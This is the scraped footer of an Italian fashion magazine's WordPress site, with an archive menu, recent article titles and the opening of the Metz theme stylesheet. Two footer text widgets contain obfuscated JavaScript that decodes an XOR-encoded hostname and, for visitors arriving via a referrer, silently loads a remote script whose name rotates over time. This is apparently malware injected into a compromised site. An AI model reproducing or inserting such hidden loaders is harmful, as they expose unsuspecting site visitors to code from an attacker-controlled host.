value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li><li><a href="https://www.imore.it/rivista/bianco-donna/">Bianco Donna</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2
body_size: 9573
content:
/*
Theme Name: Metz
Version: 3.2
Theme URI: http://www.burnhambox.com/metz
Description: Editorial WordPress Blog Theme
Author: Burnhambox
Text Domain: metz
Author URI: http://www.burnhambox.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*///////////////////////////////
////// TABLE OF CONTENTS ////////
/////////////////////////////////

1. Body & General / #brnhmbx_body

2. Layout / #brnhmbx_layout

3. Header / #brnhmbx_header

4. Navigation / #brnhmbx_navigation

	4.1. Primary Navigation
	4.2. Primary Navigation First Level
	4.3. Primary Navigation Second Level
	4.4. Sticky Menu
	4.5. Slicknav
	4.6. Header & Footer Navigation
	4.7. Page Navigation
	
5. Article / #brnhmbx_article

6. Widgets / #brnhmbx_widgets

	6.1. Widget Areas
	6.2. Widget Items
	6.3. Widget Listing Styles
	6.4. WP Tag Cloud
	6.5. Social Widget
	6.6. Search Widget
	6.7. WP Calendar Widget
	6.8. Recent Comments Widget
	6.9. Recent Posts Widget
	6.10. Image Widget
	6.11. WP RSS Widget
	6.12. Instagram Slider Widget
	6.13. Woo Product Widget
	
7. Footer / #brnhmbx_footer

8. Related Posts / #brnhmbx_related_posts

9. Post Comments / #brnhmbx_post_comments

10. Pages / #brnhmbx_pages

	10.1. Google Maps
	10.2. Archive Pages
	10.3. Page 404
	
11. Slider / #brnhmbx_slider

12. Font Sizes / #brnhmbx_font_sizes

13. General Hover Settings / #brnhmbx_general_hover

14. Contact Form 7 / #brnhmbx_contact_form_7

15. WP Defaults / #brnhmbx_wp_defaults

16. Misc / #brnhmbx_misc

17. Woo Commerce / #brnhmbx_woo

	17.1. General & Misc
	17.2. Pagination
	17.3. Messages
	17.4. Tabs
	17.5. Reviews
	17.6. Big Image
	17.7. Cart & Checkout
	17.8. Product Search Widget

18. Banner Management / #brnhmbx_banner_management

19. Mail Chimp / #brnhmbx_mail_chimp

20. Author Box / #brnhmbx_metz_author_box

/////////////////////////////////
/////////////////////////////////
///////////////////////////////*/

/*////////////////////////////////////////////////////////////
////////// 1. Body & General / #brnhmbx_body STARTS //////////
////////////////////////////////////////////////////////////*/

body {
	margin: 0;
	padding: 0;
	width: 100%;
	text-align: center;
	font-size: 62.5%;
	min-width: 320px;
	overflow-x: hidden;
}

*,
*:before,
*:after {
	box-sizing: border-box;
}

.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

a,
a:visited {
	text-decoration: none;
}

strong, b {
	font-weight: bold;
}

em {
	font-style: italic;
}

hr {
	border: none;
    height: 1px;
}

h1 {
	font-size: 1.8em;
	line-height: 2em;
}

h2 {
	font-size: 1.6em;
	line-height: 2em;
}

h3 {
	font-size: 1.4em;
	line-height: 2em;
}

h4 {
	font-size: 1.2em;
	line-height: 2em;
}

h5 {
	font-size: 1em;
	line-height: 2em;
}

h6 {
	font-size: 0.8em;
	line-height: 2em;
}

p {
	line-height: 2em;
}

code {
	font-size: 14px;
}

kbd {
    font-family: monospace;
	font-size: 14px;
}

pre {
	font-family: monospace;
	font-size: 12px;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	padding: 20px;
  	border: 1px solid;
	line-height: 1.2em;
}

q:before,
q:after {
	content: '"';
}

sub {
	vertical-align: sub;
	font-size: 80%;
}

sup {
	vertical-align: super;
	font-size: 80%;
}

var {
	font-family: monospace;
	font-size: 14px;
}

table {
	border: 1px solid;
}

th, td {
	padding: 10px;
	border: 1px solid;
}

dt {
	font-weight: bold;
}

abbr {
	font-style: italic;
}

cite {
	font-style: italic;
}

input {
	height: 40px;
	border: none;
	padding: 0 15px 0 15px;
	font-size: 14px;
}

textarea {
	width: 100%;
	height: 200px;
	border: none;
	resize: none;
	padding: 15px;
	font-size: 14px;
}

.search-box {
	width: 100%;
}

select {
	width: 100%;
	border: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote {
	padding: 0 0 0 20px;
	margin: 0 0 0 0;
	border-left: 1px solid;
	font-size: 16px;
    vertical-align: baseline;
}

.comment-subscription-form input {
	padding: 0;
	margin: 0;
	vertical-align: middle;
	position: relative;
	top: -2px;
}

label.screen-reader-text {
	display: none;
}

/*////////// #brnhmbx_body ENDS //////////*/

/*//////////////////////////////////////////////////////
////////// 2. Layout / #brnhmbx_layout STARTS //////////
//////////////////////////////////////////////////////*/

.wrapper {
	margin: 0 auto;
	max-width: 100%;
}

[class*="col-"] {
	vertical-align: top;
}

.col-1-2,
.col-1-2-sidebar,
.col-1-2:nth-child(2n+2),
.col-1-2-sidebar:nth-child(2n+2) {
	padding-left: 0px;
	padding-right: 0px;
}

.row-1-1-2 .col-1-2-sidebar {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}

.col-1-3,
.col-1-3:nth-child(2n+2),
.col-1-3:nth-child(3n+3) {
	padding-left: 0px;
	padding-right: 0px;
}

.row-2-3 .col-1-3 {
	padding-left: 0px;
	padding-right: 0px;
}

.site-container {
	margin: 0;
}

.main-container-outer {
	margin: 0 10px 0 10px;
}

.site-container-inner,
.site-container-inner-sidebar,
.site-container-inner-sidebar-cc2,
.site-container-inner-cc2 {
	width: 100%;
	display: inline-block;
}

.site-container-inner-cc3 {
	width: 100%;
	max-width: 640px;
	display: inline-block;
}

.site-content {
	padding-bottom: 0px;
}

.main-container,
.main-container-sidebar,
.main-container-sidebar-cc2 {
	margin: 0 auto;
}

/*////////// #brnhmbx_layout ENDS //////////*/

/*//////////////////////////////////////////////////////
////////// 3. Header / #brnhmbx_header STARTS //////////
//////////////////////////////////////////////////////*/

.top-bar-outer {
	margin: 20px 10px 20px 10px;
	padding: 0;
}

.top-bar {
	width: 100%;
	height: 180px;
	display: table;
	min-width: 300px;
}

.top-bar-container {
	display: table;
	width: 100%;
}

.top-bar-inner {
	display: table-cell;
	vertical-align: middle;
}

.site-header {
	display: inline-block;	
	width: 100%;	
}

.site-header img {
	max-width: 100%;
	vertical-align: text-bottom;
}

#header-menu {
	margin-top: 3px;
}

.header-menu-outer {
	width: 100%;
	margin-top: 40px;
}

#header-social {
	float: right;
	text-align: right;
}

.logo-text {
	font-size: 1em;
	line-height: 3em;
}

/*////////// #brnhmbx_header ENDS //////////*/

/*//////////////////////////////////////////////////////////////
////////// 4. Navigation / #brnhmbx_navigation STARTS //////////
//////////////////////////////////////////////////////////////*/

/* 4.1. Primary Navigation */
#site-menu {
	display: none;
}

.site-nav2 {	
	float: right;
	padding: 41px 0 41px 0;	
	overflow: hidden;
	font-size: 18px;
}

.site-nav2 ul:before,
.site-nav2 ul:after {
	content: '';
	display: table;
}

.site-nav2 ul:after {
	clear: both;
}
/* */

/* 4.2. Primary Navigation First Level */
.site-nav2 ul {
	list-style: none;
	z-index: 9999;
}

.site-nav2 li {
	float: left;
	list-style: none;	
}

.site-nav2 li a {
	margin-left: 14px;
	margin-right: 14px;	
	padding-top: 100px;
	padding-bottom: 100px;
}

.site-nav2 li:last-child a {
	margin-right: 0px;
}

.site-nav2 li ul li:last-child a {
	margin-right: 14px;
}
/* */

/* 4.3. Primary Navigation Second Level */
.site-nav2 li ul {
	position: absolute;
	display: none;
	height: auto;
	width: 240px;
	font-size: 14px;	
	text-align: left;
	margin-top: 41px;	
	
}

.site-nav2 li:hover > ul {
	display: block;
}

.site-nav2 li li {
    position: relative;
	display: block;
	float: none;
	width: 240px;
}

.site-nav2 li li a {
   padding: 0;
}

.site-nav2 li ul a {
	display: block;
	padding-bottom: 15px;
}

.site-nav2 li ul li:first-child {
	padding-top: 15px;
}

.site-nav2 li li ul {
	position: absolute;
    top: 0;
    left: 100%;
	margin-left: -14px;
	padding-left: 14px;	
	margin-top: 0px;
}
/* */

/* 4.4. Sticky Menu */
.menu-sticky {
	margin-top: 400px;
}

#sticky-menu-container {
	height: 60px;
	width: 100%;
	position: fixed;
	z-index: 9991;
	top: -400px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
	display: none;
}

#site-menu-sticky {
	display: none;
}

.sticky-menu-inner {
	display: table;
	margin: 0 auto;
}

.sticky-logo {
	float: left;
	margin: 0 40px 0 20px;
}

.sticky-logo img {
	height: 20px;
}

.sticky-extra {
	padding: 21px 20px 21px 0;
}

.sticky-extra li ul {
	margin-top: 21px;
}
/* */

/* 4.5. Slicknav */ 
.social-accounts {
	display: none;
}
	
.slicknav_menu {
	display: block;
	min-width: 300px;
}

.social-accounts-touch {
	padding-top: 5px;
	padding-left: 20px;
	padding-bottom: 20px;
	font-size: 20px;
}

.social-icon-touch {
	margin-right: 20px;
}
/* */

/* 4.6. Header & Footer Navigation */
.footer-nav ul:before,
.footer-nav ul:after {
	content: '';
	display: table;
}

.footer-nav ul:after {
	clear: both;
}

.footer-nav ul {
	list-style: none;
	z-index: 9999;
}

.footer-nav li {
	float: left;
}

.footer-nav li:last-child a {
	margin-right: 0px;
}

.footer-nav {
	float: right;
}

.footer-nav li a {
	display: block;
	margin-left: 10px;
	margin-right: 10px;
}
/* */

/* 4.7. Page Navigation */
.pagenavi {
	width: 100%;
	display: inline-block;
	padding-bottom: 40px;
	padding-top: 20px;
}

.pagenavi-fp {
	text-align: left;
}

.pagenavi-lp {
	text-align: right;
}

.postnavi {
	padding-bottom: 60px;
}

.page-with-no-image {
	padding-top: 30px;
	padding-bottom: 30px;
}

.page-navi {
	padding-bottom: 20px;
}

.page-navi-prev {
	float: left;
	width: 100%;
	padding-right: 0px;
	padding-bottom: 20px;
	min-width: 300px;
}

.page-navi-next {
	float: left;
	width: 100%;
	padding-left: 0px;
	min-width: 300px;
}

.page-navi-btn {
	height: 80px;
	width: 100%;
	padding: 10px;
}

.page-navi-prev-img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 10px;
}

.page-navi-next-img {
	width: 60px;
	height: 60px;
	float: right;
	margin-left: 10px;
}

.page-navi-prev-img img,
.page-navi-next-img img {
	width: 60px;
	height: 60px;
}

.page-navi-prev-info {
	float: left;
	text-align: left;
	height: 60px;
	display: table;
	max-width: 70%;
	margin-left: 10px;
}

.page-navi-next-info {
	float: right;
	text-align: right;
	height: 60px;
	display: table;
	max-width: 70%;
	margin-right: 10px;
}


.page-navi-btn-tra {
	padding-bottom: 5px;
}
/* */

/*////////// #brnhmbx_navigation ENDS //////////*/

/*////////////////////////////////////////////////////////
////////// 5. Article / #brnhmbx_article STARTS //////////
////////////////////////////////////////////////////////*/

.imagedescription {
	display:none;
}

article.post {
	min-width: 300px;
	max-width: 100%;
	margin-bottom: 20px;
	border-style: solid;
	border-width: 0px;
}

.article-outer,
.article-outer-sidebar,
.article-outer-sidebar-cc2,
.article-outer-cc2,
.article-outer-cc3 {
	margin: 0 20px 0 20px;	
	padding: 20px 0 20px 0;
}

.article-inner {
	max-width: 640px;
	overflow: hidden;
	margin: 0 auto;
}

article img {
	max-width: 100%;
	height: auto;
	border: none !important;
}

article ul {
	text-indent: 30px;
	list-style: inside;
}

article ol {
	text-indent: 30px;
	list-style-position: inside;
	padding-bottom: 25px;
}

article li li {
	padding-left: 30px;
}

article ol li:last-child {
	margin-bottom: -1.6em;
}

article ol ul ol li:last-child {
	margin-bottom: -0.2em;
}

article ol ul ul li:last-child {
	margin-bottom: 1.6em;
}

.fea-image {
	padding-top: 37px;	
	padding-bottom: 25px;
}

.fea-image-home {
	padding-top: 3px;
}

.excerpt-teaser {
	text-align: left;
	padding-bottom: 20px;
	line-height: 40px;
}

.home-excerpt {
	line-height: 28px !important;
}

.post-styleB {
	float: left;
	width: 100%;
	min-width: 260px;
}

.post-styleB-inner {
	height: 80px;
	width: 100%;
}

.post-styleB-img {
	width: 80px;
	height: 80px;
	float: left;
	position: absolute;
}

.post-styleB-info {
	float: left;
	text-align: center;
	height: 80px;
	display: table;
	width: 100%;
}

.post-styleB-info-with-t {
	padding-left: 100px;
}

.author-txt,
.author-txt-sidebar-cc2,
.author-txt-sidebar,
.author-txt-cc2,
.author-txt-cc3 {
	float: none;
}

.date-bar {	
	padding-bottom: 7px;
}

.author-bar {
	padding-top: 7px;
}

.chief-hdr {
	padding-top: 20px;
	padding-bottom: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	max-width: 100%;
}

article.post div.the-content {
	line-height: 2em;
	text-align: justify;
	padding-bottom: 15px;
}

article.post-aside div.the-content {
	padding-top: 10px;
	padding-bottom: 0px;
}

.home-content-padding {
	padding-left: 20px;
	padding-right: 20px;
}

article.post .article-container h1.chief-hdr {
	padding-left: 20px;
	padding-right: 20px;
}

.social-bar-outer {
	padding-bottom: 30px;
	padding-top: 10px;
}

.social-bar {
	float: left;
	height: 60px;
	padding: 20px 20px 20px 25px;
}

.social-bg {
	float: left;
	height: 60px;
	padding: 25px;
}

.social-bottom-spcr {
	padding-bottom: 20px;
}

.social-bar a,
.social-bar a:visited {
	margin-right: 25px;
}

.social-bar a:last-child,
.social-bar a:visited:last-child {
	margin-right: 0px;
}

.paging-bar {
	padding-bottom: 20px;
}

.tag-bar {
	text-align: left;	
	padding-top: 15px;
	padding-bottom: 5px;
}

.category-bar {
